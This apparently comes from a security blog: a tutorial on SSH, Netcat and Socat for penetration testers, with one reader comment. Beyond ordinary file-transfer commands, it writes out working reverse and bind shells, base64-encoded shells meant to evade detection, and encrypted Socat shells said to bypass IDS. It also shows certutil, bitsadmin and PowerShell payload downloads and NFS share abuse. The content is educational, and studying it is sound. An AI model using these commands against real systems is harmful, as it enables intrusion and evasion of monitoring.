The Complete Guide to Remote Shells and Secure File Transfers: Master SSH, Netcat, and Socat for Penetration Testing
Penetration testers and system administrators alike need reliable ways to move files and establish remote connections. This guide brings together the most practical techniques for secure file transfers and shell access using SSH, Netcat, and Socat. Whether you need to exfiltrate data, establish a persistent connection, or simply copy files between systems, you will find working commands and real-world explanations here.
Table of Contents
- Why These Tools Still Matter in 2026
- SSH: The Foundation of Secure Remote Operations
- Setting Up SSH for File Transfers
- SCP Commands for Real-World Scenarios
- SFTP and Rsync: Beyond Basic Copying
- Cloning Disks Over SSH with DD
- Netcat: The Swiss Army Knife of Network Connections
- Port Scanning with Netcat
- Building a Simple Chat Channel
- Bind Shells vs Reverse Shells Explained
- Upgrading Basic Shells to Fully Interactive Sessions
- Encoding Shells to Evade Detection
- Socat: Netcat’s More Powerful Cousin
- Why Socat Beats Netcat for Complex Jobs
- Creating Stable TTY Shells with Socat
- Encrypted Shells That Bypass IDS and IPS
- Alternative Transfer Methods and Payload Delivery
- Hosting Files with Python’s Built-in Server
- NFS Share Exploitation
- Windows-Specific Download Techniques
- Best Practices and Common Pitfalls
- Stabilizing Shells the Right Way
- Avoiding Detection with Base64 Encoding
- Conclusion
Why These Tools Still Matter in 2026
Modern penetration testing frameworks like Metasploit and Cobalt Strike grab headlines, but seasoned professionals still reach for basic command-line tools daily. SSH, Netcat, and Socat offer speed, reliability, and near-universal availability on target systems. Firewalls and intrusion detection systems have grown smarter, yet these tools adapt because they leverage legitimate protocols and common binaries.
Understanding these fundamentals separates script kiddies from competent testers. When advanced frameworks fail or attract too much attention, a simple Netcat reverse shell or an SSH tunnel keeps the assessment moving. The techniques below work on Linux, Windows, and mixed environments, giving you flexibility regardless of the target operating system.
SSH: The Foundation of Secure Remote Operations

SSH forms the backbone of secure remote administration. Most Linux servers and modern Windows systems run an SSH service out of the box or allow easy installation. Beyond remote login, SSH powers several file transfer methods that encrypt data in transit.
Setting Up SSH for File Transfers
Before transferring files, verify that the SSH service runs on the target machine. On Debian-based systems, install and start OpenSSH with these commands:
sudo apt update
sudo apt install openssh-server
sudo systemctl start ssh
sudo systemctl enable ssh
On Windows, enable OpenSSH through Settings, or use PowerShell:
Add-WindowsCapability -Online -Name OpenSSH.Server~~~~0.0.1.0
Start-Service sshd
Set-Service -Name sshd -StartupType 'Automatic'
Once the service runs, you can connect with a username and password or, preferably, SSH keys.
SCP Commands for Real-World Scenarios
SCP copies files over SSH quickly. It lacks the features of a full file manager but shines for simple transfers.
Copy a local file to a remote server:
scp document.txt mark@10.10.234.164:/home/mark/Download a file from a remote server to your local machine:
scp mark@10.10.234.164:/home/mark/document.txt ./Transfer a file from a Windows machine to a Linux server:
scp linuxdcagent.zip retgate@192.168.170.204:/home/retgate/Copy an entire directory recursively:
scp -r /local/project/ user@remote:/remote/backup/SCP sometimes outperforms SFTP on high-latency networks because it avoids waiting for packet acknowledgments during transfer. However, SCP cannot resume interrupted transfers or manage remote files beyond simple copying.
SFTP and Rsync: Beyond Basic Copying
SFTP provides an interactive file management session over SSH. It supports directory listing, file deletion, and resumable transfers. Launch an SFTP session with:
sftp user@remoteInside the SFTP prompt, use these commands:
sftp> ls                    # List remote files
sftp> lls                   # List local files
sftp> cd /var/log           # Change remote directory
sftp> lcd /tmp              # Change local directory
sftp> put local.txt         # Upload file
sftp> get remote.txt        # Download file
sftp> put -r directory/     # Upload directory recursively
sftp> exit                  # Close session
For large transfers or synchronization tasks, Rsync over SSH offers the best balance of speed and reliability:
rsync -avz --progress /local/dir/ user@remote:/remote/dir/The flags break down as follows:
-aenables archive mode, preserving permissions and timestamps-vshows verbose output-zcompresses data during transfer--progressdisplays transfer status
Rsync also supports dry runs, bandwidth limits, and exclusion filters:
rsync -avzn /local/dir/ user@remote:/remote/dir/          # Dry run
rsync -avz --bwlimit=1000 /local/dir/ user@remote:/remote/dir/  # Limit to 1 MB/s
rsync -avz --exclude='*.log' /local/dir/ user@remote:/remote/dir/  # Skip log files
Cloning Disks Over SSH with DD
System administrators sometimes clone entire disks across networks. The dd command reads raw disk data, and piping it through SSH creates a byte-for-byte copy on a remote machine:
dd if=/dev/sda | ssh pc@192.168.10.100 "dd of=/dev/sdb"This command reads the source disk /dev/sda and writes it directly to /dev/sdb on the remote host. Use extreme caution with dd; specifying the wrong device destroys data permanently.
Netcat: The Swiss Army Knife of Network Connections
Netcat earns its reputation as the “Swiss Army knife” of networking because it reads and writes data across network connections using TCP or UDP. Security professionals use it for port scanning, banner grabbing, file transfers, and shell access.
Port Scanning with Netcat
Netcat performs basic port scans without the sophistication of Nmap, but it works on nearly every system. Scan a single port or a range:
nc -v 192.168.0.10 80Scan a range of ports with a loop:
for port in {20..30}; do nc -nvz 192.168.1.6 $port; doneThe flags matter here:
-ltells Netcat to listen for incoming connections-vproduces verbose output-nskips DNS resolution-zscans without sending data-pspecifies the local port
Building a Simple Chat Channel
Netcat creates a quick chat channel between two machines. On the server, open a listener:
nc -nlvp 4444On the client, connect to that listener:
nc -nv 192.168.0.10 4444Both sides can now type messages back and forth. This same pattern underlies more advanced uses like file transfers and shell access.
Bind Shells vs Reverse Shells Explained
A bind shell opens a port on the target machine and waits for the attacker to connect. The target “binds” the shell to a local port. On the target, run:
nc -nlvp 4444 -e /bin/bashOn the attacker machine, connect to it:
nc -nv 192.168.0.10 4444A reverse shell flips this model. The target connects back to the attacker, which bypasses outbound firewall rules that often block incoming connections. On the attacker machine, set up a listener:
nc -nlvp 4444On the target machine, initiate the connection:
nc -nv 192.168.0.10 4444 -e /bin/bashReverse shells prove more reliable in real engagements because organizations typically monitor inbound traffic more aggressively than outbound traffic.
Upgrading Basic Shells to Fully Interactive Sessions
Basic Netcat shells frustrate users because they lack tab completion, command history, and proper signal handling. Upgrading to a fully interactive TTY shell solves these problems.
First, spawn a pseudo-terminal using Python:
python3 -c 'import pty; pty.spawn("/bin/bash")'If Python 3 is unavailable, try Python 2 or the script command:
python -c 'import pty; pty.spawn("/bin/bash")'
script -qc /bin/bash /dev/null
Next, background the shell with Ctrl+Z, then configure your local terminal:
stty raw -echo; fgAfter bringing the shell back to the foreground, set the terminal type:
export TERM=xterm
export SHELL=bash
stty rows 38 columns 116
Now you enjoy tab completion, arrow keys, and the ability to run interactive programs like vim or nano. The stty rows and stty columns values should match your actual terminal size, which you can check by running stty size in a local terminal before backgrounding the shell.
For Windows targets, wrap the Netcat listener with rlwrap to gain command history:
rlwrap nc -lvnp 4444Encoding Shells to Evade Detection
Security tools scan for known shell signatures. Base64 encoding helps evade simple signature detection. Encode a reverse shell command on the target:
echo 'nc -e /bin/bash 192.168.10.10 4444' | base64This outputs an encoded string like bmMgLWUgL2Jpbi9iYXNoIDE5Mi4xNjguMTAuMTAgNDQ0NAo=. Execute it with:
echo 'bmMgLWUgL2Jpbi9iYXNoIDE5Mi4xNjguMTAuMTAgNDQ0NAo=' | base64 -d | bashFor even more stealth, use mkfifo to create a named pipe that avoids the -e flag entirely:
mkfifo /tmp/f; nc -lvnp 4444 < /tmp/f | /bin/sh >/tmp/f 2>&1; rm /tmp/fThis technique works on targets where Netcat lacks the -e execution flag.
Socat: Netcat’s More Powerful Cousin
Socat extends Netcat’s capabilities with support for multiple protocols, encrypted connections, and stable TTY shells. Penetration testers increasingly prefer Socat when they need reliability and stealth.
Why Socat Beats Netcat for Complex Jobs
Socat handles several connections on a single port, supports OpenSSL encryption, and creates fully functional TTY shells without the multi-step upgrade process that Netcat requires. Unlike Netcat, Socat also works seamlessly across different operating systems by adapting its connection types.
Creating Stable TTY Shells with Socat
Socat produces a fully interactive shell immediately, bypassing the Python PTY trick entirely. On the attacker machine, create a listener attached to your terminal:
socat TCP-L:5353 FILE:`tty`,raw,echo=0On the target machine, connect back with a full terminal allocation:
socat TCP:192.168.1.6:5353 EXEC:"bash -li",pty,stderr,sigint,setsid,saneThe options deserve explanation:
ptyallocates a pseudo-terminalstderrredirects error output to the shellsigintallowsCtrl+Cto kill remote processes instead of the shell itselfsetsidcreates the process in a new sessionsanestabilizes terminal settings
For Windows targets, replace bash with PowerShell:
socat TCP:LOCAL-IP:LOCAL-PORT EXEC:powershell.exe,pipesThe pipes option forces PowerShell to use standard input and output pipes correctly.
Encrypted Shells That Bypass IDS and IPS
Plaintext shells trigger intrusion detection systems easily. Socat encrypts traffic with OpenSSL, making the connection look like legitimate HTTPS traffic. First, generate a self-signed certificate:
openssl req --newkey rsa:2048 -nodes -keyout shell.key -x509 -days 362 -out shell.crt
cat shell.key shell.crt > shell.pem
On the attacker machine, start an encrypted listener:
socat OPENSSL-LISTEN:4444,cert=shell.pem,verify=0 -On the target machine, connect with an encrypted reverse shell:
socat OPENSSL:192.168.1.6:4444,verify=0 EXEC:/bin/bashFor Windows targets:
socat OPENSSL-LISTEN:4444,cert=shell.pem,verify=0 EXEC:cmd.exe,pipesThe verify=0 flag disables certificate verification. In production environments, use properly signed certificates instead.
Alternative Transfer Methods and Payload Delivery
Sometimes SSH and direct Netcat connections are not available. Alternative methods move files and establish access through common services and built-in tools.
Hosting Files with Python’s Built-in Server
Python’s HTTP server module shares files quickly without installing additional software. On the attacker machine, navigate to the directory containing your file and run:
python3 -m http.server 8000On the target machine, download the file with wget:
wget 192.168.1.102:8000/file.txtSave the file to a specific location:
wget 192.168.1.102:8000/file.txt -O /tmp/archiveFor Windows targets, use PowerShell’s WebClient:
powershell "(New-Object System.Net.WebClient).Downloadfile('http://192.168.1.100:8000/payloadv1.exe','payloadv1.exe')"This technique works on virtually any system with Python or PowerShell installed, making it ideal for quick payload delivery during assessments.
NFS Share Exploitation
Network File System shares sometimes expose directories with weak permissions. Attackers mount these shares to read or write files on the target system. First, create a local mount point:
mkdir /tmp/nfs
mount -o rw,vers=2 10.10.10.10:/tmp /tmp/nfs
The rw flag requests read-write access, and vers=2 specifies an older NFS version that sometimes bypasses modern security controls. Check /etc/exports on the target for shares with no_root_squash, which allows root users on the client to retain root privileges on the server.
Windows-Specific Download Techniques
Windows lacks wget by default, but several built-in tools download files. Beyond PowerShell’s WebClient, you can use certutil:
certutil -urlcache -split -f http://192.168.1.100:8000/payload.exe payload.exeOr use bitsadmin for background transfers:
bitsadmin /transfer myjob /download /priority high http://192.168.1.100:8000/payload.exe C:\Users\Public\payload.exeThese methods blend into normal Windows traffic and often evade basic monitoring.
Best Practices and Common Pitfalls
Even experienced testers make mistakes with remote shells. Following these practices saves time and prevents detection.
Stabilizing Shells the Right Way
Always upgrade basic shells to interactive TTY sessions before running complex commands. A non-interactive shell breaks when you try to use sudo, vim, or ssh. The Python PTY method works on most Linux systems, but Socat provides the cleanest solution when you can upload the binary.
Before backgrounding a shell with Ctrl+Z, note your terminal size by running stty size. After restoring the shell with fg, apply those dimensions with stty rows and stty columns to prevent display issues.
Avoiding Detection with Base64 Encoding
Base64 encoding alone does not encrypt traffic; it only obfuscates commands. Combine encoding with encrypted channels like Socat’s OpenSSL wrapper for real protection. Also, avoid predictable port numbers like 4444 or 1337. Instead, use common service ports like 443 or 8080 to blend with normal traffic.
When using Netcat’s -e flag, remember that some versions lack this feature. Test your commands in a lab environment before deploying them in the field. The mkfifo method provides a reliable fallback when -e is unavailable.
Conclusion
SSH, Netcat, and Socat remain essential tools for penetration testers and system administrators. SSH handles secure file transfers and remote administration. Netcat provides quick shells and network debugging. Socat delivers encrypted, stable connections that bypass modern detection systems. Mastering these three tools gives you flexibility when advanced frameworks fail or attract unwanted attention.
Practice these techniques in a controlled lab environment before using them on live engagements. Understanding how each command works under the hood prepares you to adapt when tools behave unexpectedly.
Want more articles and tutorials like this?
Get new tutorials, security alerts, and IT tips straight to your inbox.
Sounds like a really useful resource for anyone working with network security. I’ve been looking into these tools lately – it’s great to see them all consolidated.